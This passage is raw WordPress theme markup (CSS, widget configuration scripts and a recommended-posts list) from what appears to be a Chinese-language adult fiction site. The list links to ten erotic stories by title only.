					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%b8%8a%e4%ba%86%e7%a0%94%e7%a9%b6%e6%89%80%e7%9a%84%e5%ad%b8%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="上了研究所的學姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%b8%8a%e4%ba%86%e7%a0%94%e7%a9%b6%e6%89%80%e7%9a%84%e5%ad%b8%e5%a7%8a/" rel="bookmark" title="上了研究所的學姊">上了研究所的學姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%ba%8c%e5%8d%81%e6%ad%b2%e7%9a%84%e5%a7%8a%e5%a7%8a%e6%9c%80%e5%a5%bd/" rel="bookmark" class="td-image-wrap " title="二十歲的姊姊最好" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0075-和服美少婦Katrina-滿足你對日本女人的渴望21a12-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%ba%8c%e5%8d%81%e6%ad%b2%e7%9a%84%e5%a7%8a%e5%a7%8a%e6%9c%80%e5%a5%bd/" rel="bookmark" title="二十歲的姊姊最好">二十歲的姊姊最好</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%84%9b%e6%83%85%e7%9a%84%e6%a8%a1%e6%a8%a3/" rel="bookmark" class="td-image-wrap " title="愛情的模樣" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%84%9b%e6%83%85%e7%9a%84%e6%a8%a1%e6%a8%a3/" rel="bookmark" title="愛情的模樣">愛情的模樣</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%90%88%e7%a7%9f%e4%b9%9f%e6%98%af%e4%b8%80%e6%a2%9d%e8%b7%af/" rel="bookmark" class="td-image-wrap " title="合租也是一條路" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%90%88%e7%a7%9f%e4%b9%9f%e6%98%af%e4%b8%80%e6%a2%9d%e8%b7%af/" rel="bookmark" title="合租也是一條路">合租也是一條路</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%83%8c%e5%8f%9b%e7%9a%84%e5%a6%bb%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="背叛的妻子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%83%8c%e5%8f%9b%e7%9a%84%e5%a6%bb%e5%ad%90/" rel="bookmark" title="背叛的妻子">背叛的妻子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%82%a2%e8%a3%b9%e7%9a%84%e6%b5%b4%e5%ae%a4/" rel="bookmark" class="td-image-wrap " title="傢裹的浴室" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%82%a2%e8%a3%b9%e7%9a%84%e6%b5%b4%e5%ae%a4/" rel="bookmark" title="傢裹的浴室">傢裹的浴室</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a6%bb%e5%ad%90%e6%8f%9b%e5%b0%8f%e5%a7%a8/" rel="bookmark" class="td-image-wrap " title="妻子換小姨" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a6%bb%e5%ad%90%e6%8f%9b%e5%b0%8f%e5%a7%a8/" rel="bookmark" title="妻子換小姨">妻子換小姨</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ac%8c%e5%a6%bb%e7%be%8e%e8%87%80-1-3/" rel="bookmark" class="td-image-wrap " title="嬌妻美臀 1-3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i36-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ac%8c%e5%a6%bb%e7%be%8e%e8%87%80-1-3/" rel="bookmark" title="嬌妻美臀 1-3">嬌妻美臀 1-3</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%9c%a8%e8%bb%8a%e4%b8%8a%e8%83%8c%e7%9d%80%e4%b8%80%e5%82%a2%e4%ba%ba%e4%b9%be%e5%a7%a8%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="在車上背着一傢人乾姨媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%9c%a8%e8%bb%8a%e4%b8%8a%e8%83%8c%e7%9d%80%e4%b8%80%e5%82%a2%e4%ba%ba%e4%b9%be%e5%a7%a8%e5%aa%bd/" rel="bookmark" title="在車上背着一傢人乾姨媽">在車上背着一傢人乾姨媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%a9%bf%e8%b6%8a%e5%8f%a4%e4%bb%8a%e7%9a%84%e6%af%8d%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="穿越古今的母子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d48-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%a9%bf%e8%b6%8a%e5%8f%a4%e4%bb%8a%e7%9a%84%e6%af%8d%e5%ad%90/" rel="bookmark" title="穿越古今的母子">穿越古今的母子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"